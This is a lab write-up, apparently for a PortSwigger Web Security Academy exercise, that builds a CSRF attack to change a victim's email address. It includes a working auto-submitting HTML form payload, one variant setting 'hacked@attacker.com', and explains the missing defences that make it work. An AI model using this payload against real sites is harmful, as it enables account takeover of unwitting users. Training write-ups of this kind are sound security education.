PortSwigger

Description *Craft HTML that uses a CSRF attack to change the viewer’s email address and upload it to your exploit server.
Your credentials: wiener:peter
Solution Steps
Step 1: Log In and Capture the Request
- Log in to your account using
wiener:peter - Go to the “Update email” form
- Submit a test email change (e.g.,
test@test.com) - Capture the request in Burp Proxy (HTTP history)

Step 2: Generate CSRF PoC
Use the following HTML template:
<form method="POST" action="https://YOUR-LAB-ID.web-security-academy.net/my-account/change-email">
    <input type="hidden" name="email" value="anything%40web-security-academy.net">
</form>
<script>
    document.forms[0].submit();
</script>
Step 3: Understand the CSRF Attack
The exploit works because:
- The email change request has no CSRF token
- It only requires a POST request with an
emailparameter - The browser automatically includes the victim’s session cookie
Why this is vulnerable:
- No anti-CSRF token validation
- No Referer/Origin header validation
- No custom request headers
- No SameSite cookie restrictions
Step 4: Customize the Exploit
Replace YOUR-LAB-ID with your actual lab ID, and choose an email address that is not already taken:
<form method="POST" action="https://YOUR-LAB-ID.web-security-academy.net/my-account/change-email">
    <input type="hidden" name="email" value="hacked%40attacker.com">
</form>
<script>
    document.forms[0].submit();
</script>
- Note:
%40is URL encoding for@
Step 5: Upload to Exploit Server
- Go to the exploit server
- Paste your exploit HTML into the “Body” section
- Click “Store”

- Email -
hihi@hihi.com
Step 6: Test the Exploit

- Click “View exploit” to test it on yourself
- Check your email address - it should change to the one in the exploit
- Done
- Important: Change the email in your exploit so it doesn’t match your own before delivering to victim
Change email to Victim

Step 7: Deliver to Victim
- Click “Deliver to victim”
- The victim’s email address is changed
- The lab is marked as Solved
Step 8: Solve the Lab
